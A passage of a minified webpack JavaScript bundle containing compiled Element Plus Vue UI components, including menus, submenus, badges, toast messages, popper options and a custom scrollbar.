n,r;"click"===f.props.menuTrigger&&"horizontal"===f.props.mode||!f.props.collapse&&"vertical"===f.props.mode||(null==g||g(),h.mouseInChild.value=!1,({stop:g}=(0,w.eM)((()=>!b.value&&f.closeMenu(e.index,s.value)),e.hideTimeout)),P.value&&t&&"ElSubMenu"===(null==(n=i.parent)?void 0:n.type.name)&&(null==(r=h.handleMouseleave)||r.call(h,!0)))};(0,r.YP)((()=>f.props.collapse),(e=>$(Boolean(e))));{const e=e=>{y.value[e.index]=e},t=e=>{delete y.value[e.index]};(0,r.JJ)(`subMenu:${i.uid}`,{addSubMenu:e,removeSubMenu:t,handleMouseleave:K,mouseInChild:b,level:h.level+1})}return n({opened:U}),(0,r.bv)((()=>{f.addSubMenu(q),h.addSubMenu(q)})),(0,r.Jd)((()=>{h.removeSubMenu(q),f.removeSubMenu(q)})),()=>{var n;const o=[null==(n=t.title)?void 0:n.call(t),(0,r.h)(a.gn,{class:p.e("icon-arrow"),style:{transform:U.value?e.expandCloseIcon&&e.expandOpenIcon||e.collapseCloseIcon&&e.collapseOpenIcon&&f.props.collapse?"none":"rotateZ(180deg)":"none"}},{default:()=>(0,T.HD)(j.value)?(0,r.h)(i.appContext.components[j.value]):(0,r.h)(j.value)})],l=A(f.props,h.level+1),s=f.isMenuPopup?(0,r.h)(C.Q0,{ref:x,visible:U.value,effect:"light",pure:!0,offset:e.popperOffset,showArrow:!1,persistent:!0,popperClass:e.popperClass,placement:O.value,teleported:P.value,fallbackPlacements:R.value,transition:F.value,gpuAcceleration:!1},{content:()=>{var n;return(0,r.h)("div",{class:[c.m(H.value),c.m("popup-container"),e.popperClass],onMouseenter:e=>V(e,100),onMouseleave:()=>K(!0),onFocus:e=>V(e,100)},[(0,r.h)("ul",{class:[c.b(),c.m("popup"),c.m(`popup-${O.value}`)],style:l.value},[null==(n=t.default)?void 0:n.call(t)])])},default:()=>(0,r.h)("div",{class:p.e("title"),style:[Z.value,{backgroundColor:D.value}],onClick:W},o)}):(0,r.h)(r.HY,{},[(0,r.h)("div",{class:p.e("title"),style:[Z.value,{backgroundColor:D.value}],ref:S,onClick:W},o),(0,r.h)(_,{},{default:()=>{var e;return(0,r.wy)((0,r.h)("ul",{role:"menu",class:[c.b(),c.m("inline")],style:l.value},[null==(e=t.default)?void 0:e.call(t)]),[[d.F8,U.value]])}})]);return(0,r.h)("li",{class:[p.b(),p.is("active",L.value),p.is("opened",U.value),p.is("disabled",e.disabled)],role:"menuitem",ariaHaspopup:!0,ariaExpanded:U.value,onMouseenter:V,onMouseleave:()=>K(!0),onFocus:V},[s])}}}),L=n(3071),D=n(2371);const N=(0,P.o8)({mode:{type:String,values:["horizontal","vertical"],default:"vertical"},defaultActive:{type:String,default:""},defaultOpeneds:{type:(0,P.Cq)(Array),default:()=>(0,L.N)([])},uniqueOpened:Boolean,router:Boolean,menuTrigger:{type:String,values:["hover","click"],default:"hover"},collapse:Boolean,backgroundColor:String,textColor:String,activeTextColor:String,collapseTransition:{type:Boolean,default:!0},ellipsis:{type:Boolean,default:!0},popperEffect:{type:String,values:["dark","light"],default:"dark"}}),B=e=>Array.isArray(e)&&e.every((e=>(0,T.HD)(e))),H={close:(e,t)=>(0,T.HD)(e)&&B(t),open:(e,t)=>(0,T.HD)(e)&&B(t),select:(e,t,n,r)=>(0,T.HD)(e)&&B(t)&&(0,T.Kn)(n)&&(void 0===r||r instanceof Promise)};var q=(0,r.aZ)({name:"ElMenu",props:N,emits:H,setup(e,{emit:t,slots:n,expose:s}){const u=(0,r.FN)(),c=u.appContext.config.globalProperties.$router,p=(0,o.iH)(),d=(0,v.s)("menu"),h=(0,v.s)("sub-menu"),m=(0,o.iH)(-1),y=(0,o.iH)(e.defaultOpeneds&&!e.collapse?e.defaultOpeneds.slice(0):[]),g=(0,o.iH)(e.defaultActive),w=(0,o.iH)({}),S=(0,o.iH)({}),x=(0,r.Fl)((()=>"horizontal"===e.mode||"vertical"===e.mode&&e.collapse)),O=()=>{const t=g.value&&w.value[g.value];if(!t||"horizontal"===e.mode||e.collapse)return;const n=t.indexPath;n.forEach((e=>{const t=S.value[e];t&&_(e,t.indexPath)}))},_=(n,r)=>{y.value.includes(n)||(e.uniqueOpened&&(y.value=y.value.filter((e=>r.includes(e)))),y.value.push(n),t("open",n,r))},C=(e,n)=>{const r=y.value.indexOf(e);-1!==r&&y.value.splice(r,1),t("close",e,n)},E=({index:e,indexPath:t})=>{const n=y.value.includes(e);n?C(e,t):_(e,t)},j=n=>{("horizontal"===e.mode||e.collapse)&&(y.value=[]);const{index:r,indexPath:o}=n;if(void 0!==r&&void 0!==o)if(e.router&&c){const e=n.route||r,i=c.push(e).then((e=>(e||(g.value=r),e)));t("select",r,o,{index:r,indexPath:o,route:e},i)}else g.value=r,t("select",r,o,{index:r,indexPath:o})},k=t=>{const n=w.value,r=n[t]||g.value&&n[g.value]||n[e.defaultActive];g.value=r?r.index:t},P=()=>{var e,t;if(!p.value)return-1;const n=Array.from(null!=(t=null==(e=p.value)?void 0:e.childNodes)?t:[]).filter((e=>"#text"!==e.nodeName||e.nodeValue)),r=64,o=Number.parseInt(getComputedStyle(p.value).paddingLeft,10),i=Number.parseInt(getComputedStyle(p.value).paddingRight,10),a=p.value.clientWidth-o-i;let l=0,s=0;return n.forEach(((e,t)=>{l+=e.offsetWidth||0,l<=a-r&&(s=t+1)})),s===n.length?-1:s},F=(e,t=33.34)=>{let n;return()=>{n&&clearTimeout(n),n=setTimeout((()=>{e()}),t)}};let I=!0;const T=()=>{const e=()=>{m.value=-1,(0,r.Y3)((()=>{m.value=P()}))};I?e():F(e)(),I=!1};let R;(0,r.YP)((()=>e.defaultActive),(e=>{w.value[e]||(g.value=""),k(e)})),(0,r.YP)((()=>e.collapse),(e=>{e&&(y.value=[])})),(0,r.YP)(w.value,O),(0,r.m0)((()=>{"horizontal"===e.mode&&e.ellipsis?R=(0,i.yU7)(p,T).stop:null==R||R()}));{const t=e=>{S.value[e.index]=e},n=e=>{delete S.value[e.index]},i=e=>{w.value[e.index]=e},a=e=>{delete w.value[e.index]};(0,r.JJ)("rootMenu",(0,o.qj)({props:e,openedMenus:y,items:w,subMenus:S,activeIndex:g,isMenuPopup:x,addMenuItem:i,removeMenuItem:a,addSubMenu:t,removeSubMenu:n,openMenu:_,closeMenu:C,handleMenuItemClick:j,handleSubMenuClick:E})),(0,r.JJ)(`subMenu:${u.uid}`,{addSubMenu:t,removeSubMenu:n,mouseInChild:(0,o.iH)(!1),level:0})}(0,r.bv)((()=>{"horizontal"===e.mode&&new f(u.vnode.el,d.namespace.value)}));{const e=e=>{const{indexPath:t}=S.value[e];t.forEach((e=>_(e,t)))};s({open:e,close:C,handleResize:T})}return()=>{var t,o;let i=null!=(o=null==(t=n.default)?void 0:t.call(n))?o:[];const s=[];if("horizontal"===e.mode&&p.value){const t=(0,D.M3)(i),n=-1===m.value?t:t.slice(0,m.value),o=-1===m.value?[]:t.slice(m.value);(null==o?void 0:o.length)&&e.ellipsis&&(i=n,s.push((0,r.h)(U,{index:"sub-menu-more",class:h.e("hide-arrow")},{title:()=>(0,r.h)(a.gn,{class:h.e("icon-more")},{default:()=>(0,r.h)(l.Tkc)}),default:()=>o})))}const u=A(e,0),c=(0,r.h)("ul",{key:String(e.collapse),role:"menubar",ref:p,style:u.value,class:{[d.b()]:!0,[d.m(e.mode)]:!0,[d.m("collapse")]:e.collapse}},[...i,...s]);return e.collapseTransition&&"vertical"===e.mode?(0,r.h)(b,(()=>c)):c}}});const Z=(0,P.o8)({index:{type:(0,P.Cq)([String,null]),default:null},route:{type:(0,P.Cq)([String,Object])},disabled:Boolean}),z={click:e=>(0,T.HD)(e.index)&&Array.isArray(e.indexPath)},$="ElMenuItem",W=(0,r.aZ)({name:$,components:{ElTooltip:C.Q0},props:Z,emits:z,setup(e,{emit:t}){const n=(0,r.FN)(),i=(0,r.f3)("rootMenu"),a=(0,v.s)("menu"),l=(0,v.s)("menu-item");i||(0,I._)($,"can not inject root menu");const{parentMenu:s,indexPath:u}=E(n,(0,o.Vh)(e,"index")),c=(0,r.f3)(`subMenu:${s.value.uid}`);c||(0,I._)($,"can not inject sub menu");const p=(0,r.Fl)((()=>e.index===i.activeIndex)),f=(0,o.qj)({index:e.index,indexPath:u,active:p}),d=()=>{e.disabled||(i.handleMenuItemClick({index:e.index,indexPath:u.value,route:e.route}),t("click",f))};return(0,r.bv)((()=>{c.addSubMenu(f),i.addMenuItem(f)})),(0,r.Jd)((()=>{c.removeSubMenu(f),i.removeMenuItem(f)})),{parentMenu:s,rootMenu:i,active:p,nsMenu:a,nsMenuItem:l,handleClick:d}}});function V(e,t,n,o,i,a){const l=(0,r.up)("el-tooltip");return(0,r.wg)(),(0,r.iD)("li",{class:(0,T.C_)([e.nsMenuItem.b(),e.nsMenuItem.is("active",e.active),e.nsMenuItem.is("disabled",e.disabled)]),role:"menuitem",tabindex:"-1",onClick:t[0]||(t[0]=(...t)=>e.handleClick&&e.handleClick(...t))},["ElMenu"===e.parentMenu.type.name&&e.rootMenu.props.collapse&&e.$slots.title?((0,r.wg)(),(0,r.j4)(l,{key:0,effect:e.rootMenu.props.popperEffect,placement:"right","fallback-placements":["left"],persistent:""},{content:(0,r.w5)((()=>[(0,r.WI)(e.$slots,"title")])),default:(0,r.w5)((()=>[(0,r._)("div",{class:(0,T.C_)(e.nsMenu.be("tooltip","trigger"))},[(0,r.WI)(e.$slots,"default")],2)])),_:3},8,["effect"])):((0,r.wg)(),(0,r.iD)(r.HY,{key:1},[(0,r.WI)(e.$slots,"default"),(0,r.WI)(e.$slots,"title")],64))],2)}var K=(0,h.Z)(W,[["render",V],["__file","/home/runner/work/element-plus/element-plus/packages/components/menu/src/menu-item.vue"]]);const J={title:String},Y="ElMenuItemGroup",G=(0,r.aZ)({name:Y,props:J,setup(){const e=(0,v.s)("menu-item-group");return{ns:e}}});function Q(e,t,n,o,i,a){return(0,r.wg)(),(0,r.iD)("li",{class:(0,T.C_)(e.ns.b())},[(0,r._)("div",{class:(0,T.C_)(e.ns.e("title"))},[e.$slots.title?(0,r.WI)(e.$slots,"title",{key:1}):((0,r.wg)(),(0,r.iD)(r.HY,{key:0},[(0,r.Uk)((0,T.zw)(e.title),1)],64))],2),(0,r._)("ul",null,[(0,r.WI)(e.$slots,"default")])],2)}var X=(0,h.Z)(G,[["render",Q],["__file","/home/runner/work/element-plus/element-plus/packages/components/menu/src/menu-item-group.vue"]]),ee=n(9015);const te=(0,ee.nz)(q,{MenuItem:K,MenuItemGroup:X,SubMenu:U}),ne=(0,ee.dp)(K),re=((0,ee.dp)(X),(0,ee.dp)(U))},8199:function(e,t,n){"use strict";n(1758),n(4566)},6629:function(e,t,n){"use strict";n.d(t,{z8:function(){return W}});n(7658);var r=n(3396),o=n(9242),i=n(5413),a=n(1511),l=n(4870),s=n(7139),u=n(6367),c=n(5994);const p=(0,c.o8)({value:{type:[String,Number],default:""},max:{type:Number,default:99},isDot:Boolean,hidden:Boolean,type:{type:String,values:["primary","success","warning","info","danger"],default:"danger"}});var f=n(5989),d=n(6734);const h=["textContent"],v=(0,r.aZ)({name:"ElBadge"}),m=(0,r.aZ)({...v,props:p,setup(e,{expose:t}){const n=e,a=(0,d.s)("badge"),u=(0,r.Fl)((()=>n.isDot?"":(0,i.hj)(n.value)&&(0,i.hj)(n.max)&&n.max<n.value?`${n.max}+`:`${n.value}`));return t({content:u}),(e,t)=>((0,r.wg)(),(0,r.iD)("div",{class:(0,s.C_)((0,l.SU)(a).b())},[(0,r.WI)(e.$slots,"default"),(0,r.Wm)(o.uT,{name:`${(0,l.SU)(a).namespace.value}-zoom-in-center`,persisted:""},{default:(0,r.w5)((()=>[(0,r.wy)((0,r._)("sup",{class:(0,s.C_)([(0,l.SU)(a).e("content"),(0,l.SU)(a).em("content",e.type),(0,l.SU)(a).is("fixed",!!e.$slots.default),(0,l.SU)(a).is("dot",e.isDot)]),textContent:(0,s.zw)((0,l.SU)(u))},null,10,h),[[o.F8,!e.hidden&&((0,l.SU)(u)||e.isDot)]])])),_:1},8,["name"])],2))}});var y=(0,f.Z)(m,[["__file","/home/runner/work/element-plus/element-plus/packages/components/badge/src/badge.vue"]]),g=n(9015);const b=(0,g.nz)(y);var w=n(1015),S=n(3071),x=n(2039);const O=["success","info","warning","error"],_=(0,S.N)({customClass:"",center:!1,dangerouslyUseHTMLString:!1,duration:3e3,icon:void 0,id:"",message:"",onClose:void 0,showClose:!1,type:"info",offset:16,zIndex:0,grouping:!1,repeatNum:1,appendTo:i.C5?document.body:void 0}),C=(0,c.o8)({customClass:{type:String,default:_.customClass},center:{type:Boolean,default:_.center},dangerouslyUseHTMLString:{type:Boolean,default:_.dangerouslyUseHTMLString},duration:{type:Number,default:_.duration},icon:{type:x.AA,default:_.icon},id:{type:String,default:_.id},message:{type:(0,c.Cq)([String,Object,Function]),default:_.message},onClose:{type:(0,c.Cq)(Function),required:!1},showClose:{type:Boolean,default:_.showClose},type:{type:String,values:O,default:_.type},offset:{type:Number,default:_.offset},zIndex:{type:Number,default:_.zIndex},grouping:{type:Boolean,default:_.grouping},repeatNum:{type:Number,default:_.repeatNum}}),E={destroy:()=>!0},j=(0,l.Um)([]),k=e=>{const t=j.findIndex((t=>t.id===e)),n=j[t];let r;return t>0&&(r=j[t-1]),{current:n,prev:r}},A=e=>{const{prev:t}=k(e);return t?t.vm.exposed.bottom.value:0},P=(e,t)=>{const n=j.findIndex((t=>t.id===e));return n>0?20:t};var F=n(9619);const I=["id"],T=["innerHTML"],R=(0,r.aZ)({name:"ElMessage"}),M=(0,r.aZ)({...R,props:C,emits:E,setup(e,{expose:t}){const n=e,{Close:a}=x.f5,c=(0,d.s)("message"),p=(0,l.iH)(),f=(0,l.iH)(!1),h=(0,l.iH)(0);let v;const m=(0,r.Fl)((()=>n.type?"error"===n.type?"danger":n.type:"info")),y=(0,r.Fl)((()=>{const e=n.type;return{[c.bm("icon",e)]:e&&x.Rp[e]}})),g=(0,r.Fl)((()=>n.icon||x.Rp[n.type]||"")),S=(0,r.Fl)((()=>A(n.id))),O=(0,r.Fl)((()=>P(n.id,n.offset)+S.value)),_=(0,r.Fl)((()=>h.value+O.value)),C=(0,r.Fl)((()=>({top:`${O.value}px`,zIndex:n.zIndex})));function E(){0!==n.duration&&({stop:v}=(0,i.eM)((()=>{k()}),n.duration))}function j(){null==v||v()}function k(){f.value=!1}function R({code:e}){e===F.n.esc&&k()}return(0,r.bv)((()=>{E(),f.value=!0})),(0,r.YP)((()=>n.repeatNum),(()=>{j(),E()})),(0,u.ORN)(document,"keydown",R),(0,u.yU7)(p,(()=>{h.value=p.value.getBoundingClientRect().height})),t({visible:f,bottom:_,close:k}),(e,t)=>((0,r.wg)(),(0,r.j4)(o.uT,{name:(0,l.SU)(c).b("fade"),onBeforeLeave:e.onClose,onAfterLeave:t[0]||(t[0]=t=>e.$emit("destroy")),persisted:""},{default:(0,r.w5)((()=>[(0,r.wy)((0,r._)("div",{id:e.id,ref_key:"messageRef",ref:p,class:(0,s.C_)([(0,l.SU)(c).b(),{[(0,l.SU)(c).m(e.type)]:e.type&&!e.icon},(0,l.SU)(c).is("center",e.center),(0,l.SU)(c).is("closable",e.showClose),e.customClass]),style:(0,s.j5)((0,l.SU)(C)),role:"alert",onMouseenter:j,onMouseleave:E},[e.repeatNum>1?((0,r.wg)(),(0,r.j4)((0,l.SU)(b),{key:0,value:e.repeatNum,type:(0,l.SU)(m),class:(0,s.C_)((0,l.SU)(c).e("badge"))},null,8,["value","type","class"])):(0,r.kq)("v-if",!0),(0,l.SU)(g)?((0,r.wg)(),(0,r.j4)((0,l.SU)(w.gn),{key:1,class:(0,s.C_)([(0,l.SU)(c).e("icon"),(0,l.SU)(y)])},{default:(0,r.w5)((()=>[((0,r.wg)(),(0,r.j4)((0,r.LL)((0,l.SU)(g))))])),_:1},8,["class"])):(0,r.kq)("v-if",!0),(0,r.WI)(e.$slots,"default",{},(()=>[e.dangerouslyUseHTMLString?((0,r.wg)(),(0,r.iD)(r.HY,{key:1},[(0,r.kq)(" Caution here, message could've been compromised, never use user's input as message "),(0,r._)("p",{class:(0,s.C_)((0,l.SU)(c).e("content")),innerHTML:e.message},null,10,T)],2112)):((0,r.wg)(),(0,r.iD)("p",{key:0,class:(0,s.C_)((0,l.SU)(c).e("content"))},(0,s.zw)(e.message),3))])),e.showClose?((0,r.wg)(),(0,r.j4)((0,l.SU)(w.gn),{key:2,class:(0,s.C_)((0,l.SU)(c).e("closeBtn")),onClick:(0,o.iM)(k,["stop"])},{default:(0,r.w5)((()=>[(0,r.Wm)((0,l.SU)(a))])),_:1},8,["class","onClick"])):(0,r.kq)("v-if",!0)],46,I),[[o.F8,f.value]])])),_:3},8,["name","onBeforeLeave"]))}});var U=(0,f.Z)(M,[["__file","/home/runner/work/element-plus/element-plus/packages/components/message/src/message.vue"]]),L=n(7354),D=n(4620),N=n(7750);let B=1;const H=e=>{const t=!e||(0,s.HD)(e)||(0,r.lA)(e)||(0,s.mf)(e)?{message:e}:e,n={..._,...t};if(n.appendTo){if((0,s.HD)(n.appendTo)){let e=document.querySelector(n.appendTo);(0,L.kK)(e)||((0,D.N)("ElMessage","the appendTo option is not an HTMLElement. Falling back to document.body."),e=document.body),n.appendTo=e}}else n.appendTo=document.body;return n},q=e=>{const t=j.indexOf(e);if(-1===t)return;j.splice(t,1);const{handler:n}=e;n.close()},Z=({appendTo:e,...t},n)=>{const{nextZIndex:i}=(0,N.C)(),a="message_"+B++,l=t.onClose,u=document.createElement("div"),c={...t,zIndex:i()+t.zIndex,id:a,onClose:()=>{null==l||l(),q(h)},onDestroy:()=>{(0,o.sY)(null,u)}},p=(0,r.Wm)(U,c,(0,s.mf)(c.message)||(0,r.lA)(c.message)?{default:(0,s.mf)(c.message)?c.message:()=>c.message}:null);p.appContext=n||z._context,(0,o.sY)(p,u),e.appendChild(u.firstElementChild);const f=p.component,d={close:()=>{f.exposed.visible.value=!1}},h={id:a,vnode:p,vm:f,handler:d,props:p.component.props};return h},z=(e={},t)=>{if(!i.C5)return{close:()=>{}};if((0,i.hj)(a.It.max)&&j.length>=a.It.max)return{close:()=>{}};const n=H(e);if(n.grouping&&j.length){const e=j.find((({vnode:e})=>{var t;return(null==(t=e.props)?void 0:t.message)===n.message}));if(e)return e.props.repeatNum+=1,e.props.type=n.type,e.handler}const r=Z(n,t);return j.push(r),r.handler};function $(e){for(const t of j)e&&e!==t.props.type||t.handler.close()}O.forEach((e=>{z[e]=(t={},n)=>{const r=H(t);return z({...r,type:e},n)}})),z.closeAll=$,z._context=null;const W=(0,g.oN)(z,"$message")},7228:function(e,t,n){"use strict";n(1758)},7960:function(e,t,n){"use strict";n(1758)},9370:function(e,t,n){"use strict";n.d(t,{Pb:function(){return s},d0:function(){return l}});var r=n(7928),o=n(5994);const i=["fixed","absolute"],a=(0,o.o8)({boundariesPadding:{type:Number,default:0},fallbackPlacements:{type:(0,o.Cq)(Array),default:void 0},gpuAcceleration:{type:Boolean,default:!0},offset:{type:Number,default:12},placement:{type:String,values:r.Ct,default:"bottom"},popperOptions:{type:(0,o.Cq)(Object),default:()=>({})},strategy:{type:String,values:i,default:"absolute"}}),l=(0,o.o8)({...a,id:String,style:{type:(0,o.Cq)([String,Array,Object])},className:{type:(0,o.Cq)([String,Array,Object])},effect:{type:String,default:"dark"},visible:Boolean,enterable:{type:Boolean,default:!0},pure:Boolean,focusOnShow:{type:Boolean,default:!1},trapping:{type:Boolean,default:!1},popperClass:{type:(0,o.Cq)([String,Array,Object])},popperStyle:{type:(0,o.Cq)([String,Array,Object])},referenceEl:{type:(0,o.Cq)(Object)},triggerTargetEl:{type:(0,o.Cq)(Object)},stopPopperMouseEvent:{type:Boolean,default:!0},ariaLabel:{type:String,default:void 0},virtualTriggering:Boolean,zIndex:Number}),s={mouseenter:e=>e instanceof MouseEvent,mouseleave:e=>e instanceof MouseEvent,focus:()=>!0,blur:()=>!0,close:()=>!0}},6467:function(e,t,n){"use strict";n(1758)},4618:function(e,t,n){"use strict";n.d(t,{BT:function(){return Re},km:function(){return Te}});n(7658);var r=n(3396),o=n(4870),i=n(7139),a=n(9242),l=n(6367),s=n(7928),u=n(9866),c=n(9650),p=n(5413);const f=4,d={vertical:{offset:"offsetHeight",scroll:"scrollTop",scrollSize:"scrollHeight",size:"height",key:"vertical",axis:"Y",client:"clientY",direction:"top"},horizontal:{offset:"offsetWidth",scroll:"scrollLeft",scrollSize:"scrollWidth",size:"width",key:"horizontal",axis:"X",client:"clientX",direction:"left"}},h=({move:e,size:t,bar:n})=>({[n.size]:t,transform:`translate${n.axis}(${e}%)`});var v=n(5994);const m=(0,v.o8)({vertical:Boolean,size:String,move:Number,ratio:{type:Number,required:!0},always:Boolean});var y=n(5989);const g=Symbol("scrollbarContextKey");var b=n(6734),w=n(4620);const S="Thumb",x=(0,r.aZ)({__name:"thumb",props:m,setup(e){const t=e,n=(0,r.f3)(g),s=(0,b.s)("scrollbar");n||(0,w._)(S,"can not inject scrollbar context");const u=(0,o.iH)(),c=(0,o.iH)(),f=(0,o.iH)({}),v=(0,o.iH)(!1);let m=!1,y=!1,x=p.C5?document.onselectstart:null;const O=(0,r.Fl)((()=>d[t.vertical?"vertical":"horizontal"])),_=(0,r.Fl)((()=>h({size:t.size,move:t.move,bar:O.value}))),C=(0,r.Fl)((()=>u.value[O.value.offset]**2/n.wrapElement[O.value.scrollSize]/t.ratio/c.value[O.value.offset])),E=e=>{var t;if(e.stopPropagation(),e.ctrlKey||[1,2].includes(e.button))return;null==(t=window.getSelection())||t.removeAllRanges(),k(e);const n=e.currentTarget;n&&(f.value[O.value.axis]=n[O.value.offset]-(e[O.value.client]-n.getBoundingClientRect()[O.value.direction]))},j=e=>{if(!c.value||!u.value||!n.wrapElement)return;const t=Math.abs(e.target.getBoundingClientRect()[O.value.direction]-e[O.value.client]),r=c.value[O.value.offset]/2,o=100*(t-r)*C.value/u.value[O.value.offset];n.wrapElement[O.value.scroll]=o*n.wrapElement[O.value.scrollSize]/100},k=e=>{e.stopImmediatePropagation(),m=!0,document.addEventListener("mousemove",A),document.addEventListener("mouseup",P),x=document.onselectstart,document.onselectstart=()=>!1},A=e=>{if(!u.value||!c.value)return;if(!1===m)return;const t=f.value[O.value.axis];if(!t)return;const r=-1*(u.value.getBoundingClientRect()[O.value.direction]-e[O.value.client]),o=c.value[O.value.offset]-t,i=100*(r-o)*C.value/u.value[O.value.offset];n.wrapElement[O.value.scroll]=i*n.wrapElement[O.value.scrollSize]/100},P=()=>{m=!1,f.value[O.value.axis]=0,document.removeEventListener("mousemove",A),document.removeEventListener("mouseup",P),T(),y&&(v.value=!1)},F=()=>{y=!1,v.value=!!t.size},I=()=>{y=!0,v.value=m};(0,r.Jd)((()=>{T(),document.removeEventListener("mouseup",P)}));const T=()=>{document.onselectstart!==x&&(document.onselectstart=x)};return(0,l.ORN)((0,o.Vh)(n,"scrollbarElement"),"mousemove",F),(0,l.ORN)((0,o.Vh)(n,"scrollbarElement"),"mouseleave",I),(e,t)=>((0,r.wg)(),(0,r.j4)(a.uT,{name:(0,o.SU)(s).b("fade"),persisted:""},{default:(0,r.w5)((()=>[(0,r.wy)((0,r._)("div",{ref_key:"instance",ref:u,class:(0,i.C_)([(0,o.SU)(s).e("bar"),(0,o.SU)(s).is((0,o.SU)(O).key)]),onMousedown:j},[(0,r._)("div",{ref_key:"thumb",ref:c,class:(0,i.C_)((0,o.SU)(s).e("thumb")),style:(0,i.j5)((0,o.SU)(_)),onMousedown:E},null,38)],34),[[a.F8,e.always||v.value]])])),_:1},8,["name"]))}});var O=(0,y.Z)(x,[["__file","/home/runner/work/element-plus/element-plus/packages/components/scrollbar/src/thumb.vue"]]);const _=(0,v.o8)({always:{type:Boolean,default:!0},width:String,height:String,ratioX:{type:Number,default:1},ratioY:{type:Number,default:1}}),C=(0,r.aZ)({__name:"bar",props:_,setup(e,{expose:t}){const n=e,i=(0,o.iH)(0),a=(0,o.iH)(0),l=e=>{if(e){const t=e.offsetHeight-f,r=e.offsetWidth-f;a.value=100*e.scrollTop/t*n.ratioY,i.value=100*e.scrollLeft/r*n.ratioX}};return t({handleScroll:l}),(e,t)=>((0,r.wg)(),(0,r.iD)(r.HY,null,[(0,r.Wm)(O,{move:i.value,ratio:e.ratioX,size:e.width,always:e.always},null,8,["move","ratio","size","always"]),(0,r.Wm)(O,{move:a.value,ratio:e.ratioY,size:e.height,vertical:"",always:e.always},null,8,["move","ratio","size","always"])],64))}});var E=(0,y.Z)(C,[["__file","/home/runner/work/element-plus/element-plus/packages/components/scrollbar/src/bar.vue"]]);const j=(0,v.o8)({height:{type:[String,Number],default:""},maxHeight:{type:[String,Number],default:""},native:{type:Boolean,default:!1},wrapStyle:{type:(0,v.Cq)([String,Object,Array]),default:""},wrapClass:{type:[String,Array],default:""},viewClass:{type:[String,Array],default:""},viewStyle:{type:[String,Array,Object],default:""},noresize:Boolean,tag:{type:String,default:"div"},always:Boolean,minSize:{type:Number,default:20}}),k={scroll:({scrollTop:e,scrollLeft:t})=>[e,t].every(p.hj)};var A=n(529);const P="ElScrollbar",F=(0,r.aZ)({name:P}),I=(0,r.aZ)({...F,props:j,emits:k,setup(e,{expose:t,emit:n}){const a=e,s=(0,b.s)("scrollbar");let u,c;const d=(0,o.iH)(),h=(0,o.iH)(),v=(0,o.iH)(),m=(0,o.iH)("0"),y=(0,o.iH)("0"),S=(0,o.iH)(),x=(0,o.iH)(1),O=(0,o.iH)(1),_=(0,r.Fl)((()=>{const e={};return a.height&&(e.height=(0,A.Nn)(a.height)),a.maxHeight&&(e.maxHeight=(0,A.Nn)(a.maxHeight)),[a.wrapStyle,e]})),C=(0,r.Fl)((()=>[a.wrapClass,s.e("wrap"),{[s.em("wrap","hidden-default")]:!a.native}])),j=(0,r.Fl)((()=>[s.e("view"),a.viewClass])),k=()=>{var e;h.value&&(null==(e=S.value)||e.handleScroll(h.value),n("scroll",{scrollTop:h.value.scrollTop,scrollLeft:h.value.scrollLeft}))};function F(e,t){(0,i.Kn)(e)?h.value.scrollTo(e):(0,p.hj)(e)&&(0,p.hj)(t)&&h.value.scrollTo(e,t)}const I=e=>{(0,p.hj)(e)?h.value.scrollTop=e:(0,w.N)(P,"value must be a number")},T=e=>{(0,p.hj)(e)?h.value.scrollLeft=e:(0,w.N)(P,"value must be a number")},R=()=>{if(!h.value)return;const e=h.value.offsetHeight-f,t=h.value.offsetWidth-f,n=e**2/h.value.scrollHeight,r=t**2/h.value.scrollWidth,o=Math.max(n,a.minSize),i=Math.max(r,a.minSize);x.value=n/(e-n)/(o/(e-o)),O.value=r/(t-r)/(i/(t-i)),y.value=o+f<e?`${o}px`:"",m.value=i+f<t?`${i}px`:""};return(0,r.YP)((()=>a.noresize),(e=>{e?(null==u||u(),null==c||c()):(({stop:u}=(0,l.yU7)(v,R)),c=(0,l.ORN)("resize",R))}),{immediate:!0}),(0,r.YP)((()=>[a.maxHeight,a.height]),(()=>{a.native||(0,r.Y3)((()=>{var e;R(),h.value&&(null==(e=S.value)||e.handleScroll(h.value))}))})),(0,r.JJ)(g,(0,o.qj)({scrollbarElement:d,wrapElement:h})),(0,r.bv)((()=>{a.native||(0,r.Y3)((()=>{R()}))})),(0,r.ic)((()=>R())),t({wrapRef:h,update:R,scrollTo:F,setScrollTop:I,setScrollLeft:T,handleScroll:k}),(e,t)=>((0,r.wg)(),(0,r.iD)("div",{ref_key:"scrollbarRef",ref:d,class:(0,i.C_)((0,o.SU)(s).b())},[(0,r._)("div",{ref_key:"wrapRef",ref:h,class:(0,i.C_)((0,o.SU)(C)),style:(0,i.j5)((0,o.SU)(_)),onScroll:k},[((0,r.wg)(),(0,r.j4)((0,r.LL)(e.tag),{ref_key:"resizeRef",ref:v,class:(0,i.C_)((0,o.SU)(j)),style:(0,i.j5)(e.viewStyle)},{default:(0,r.w5)((()=>[(0,r.WI)(e.$slots,"default")])),_:3},8,["class","style"]))],38),e.native?(0,r.kq)("v-if",!0):((0,r.wg)(),(0,r.j4)(E,{key:0,ref_key:"barRef",ref:S,height:y.value,width:m.value,always:e.always,"ratio-x":O.value,"ratio-y":x.value},null,8,["height","width","always","ratio-x","ratio-y"]))],2))}});var T=(0,y.Z)(I,[["__file","/home/runner/work/element-plus/element-plus/packages/components/scrollbar/src/scrollbar.vue"]]),R=n(9015);const M=(0,R.nz)(T);var U=n(1015),L=n(2748),D=n(7609);const N=(0,v.o8)({closable:Boolean,type:{type:String,values:["success","info","warning","danger",""],default:""},hit:Boolean,disableTransitions:Boolean,color:{type:String,default:""},size:{type:String,values:D.k,default:""},effect:{type:String,values:["dark","light","plain"],default:"light"},round:Boolean}),B={close:e=>e instanceof MouseEvent,click:e=>e instanceof MouseEvent};var H=n(6174);const q=(0,r.aZ)({name:"ElTag"}),Z=(0,r.aZ)({...q,props:N,emits:B,setup(e,{emit:t}){const 